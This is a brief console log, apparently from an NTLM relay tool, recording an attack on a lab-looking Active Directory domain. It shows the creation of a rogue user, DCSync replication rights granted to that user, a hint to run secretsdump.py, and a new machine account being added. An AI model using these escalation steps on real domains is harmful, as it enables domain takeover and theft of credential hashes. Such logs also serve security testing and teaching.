 TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=light,DC=local
[*] Adding new user with username: MuIXIipQfH and password: A0I1c7&1:*&GuAB result: OK
[*] Querying domain security descriptor
[*] Success! User MuIXIipQfH now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20211208-171752.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Attempting to create computer in: CN=Computers,DC=light,DC=local
[*] Adding new computer with username: mansk1es$ and password: u9U#5\13Q9S{W$t result: OK